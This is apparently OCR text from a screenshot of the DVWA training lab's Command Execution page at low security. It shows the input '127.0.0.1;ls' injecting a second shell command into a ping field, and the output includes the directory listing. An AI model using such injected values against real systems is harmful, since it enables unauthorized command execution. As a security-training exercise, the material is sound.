 Damn Vulnerable Web App (DV
92.168.126.132/dvwa/vulnerabilities/exec/#
ng Started | Ha...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1;ls submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.034/0.047/0.070/0.017 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help